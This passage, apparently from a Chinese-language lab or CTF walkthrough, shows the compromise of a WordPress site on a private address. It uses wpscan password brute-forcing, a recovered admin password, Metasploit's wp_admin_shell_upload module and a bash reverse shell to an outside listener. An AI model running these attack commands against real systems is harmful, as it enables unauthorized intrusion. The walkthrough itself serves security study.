





访问扫描到的目录,发现其使用的是WordPress:









步骤二:WordPress插件漏洞

wpscan --url http://192.168.199.130/wp1/ -e ap,u -U admin -P top19576.txt --api-token





成功扫出admin用户的弱口令:



使用 Metasploit 获取 Shell:

use exploit/unix/webapp/wp_admin_shell_upload/

set USERNAME admin

set PASSWORD spongebob

set targeturi /wp1

set rhosts 192.168.199.130

exploit



msf的shell限制较多,因此反弹这个shell:

script /dev/null -c bash

bash -i >& /dev/tcp/172.21.121.156/1234 0>&1







